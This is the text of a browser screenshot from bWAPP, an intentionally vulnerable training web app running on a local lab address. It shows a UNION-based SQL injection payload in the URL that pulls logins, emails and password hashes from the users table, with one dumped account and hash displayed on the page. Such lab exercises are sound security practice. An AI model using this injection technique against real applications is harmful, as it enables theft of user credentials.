 bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
bWAPP - SQL Injection × New Tab × +
192.168.254.131/bWAPP/sqli_2.php?movie=1337 union select 1,login,3,email,password,6,7 from users#&action=go&action=go&action=go
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits B
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
A.I.M. 3 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com Link